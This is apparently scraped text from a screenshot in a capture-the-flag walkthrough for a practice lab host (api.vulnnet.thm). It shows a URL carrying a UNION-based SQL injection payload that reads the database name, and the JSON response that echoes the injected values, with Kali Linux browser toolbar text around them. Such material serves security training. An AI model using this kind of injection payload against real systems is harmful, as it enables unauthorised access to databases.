 api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=0 UNION SELECT 1,2,database();--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
request_id: "0 UNION SELECT 1,2,database();--"
blog_id: "1"
titles: "2"
status: "blog"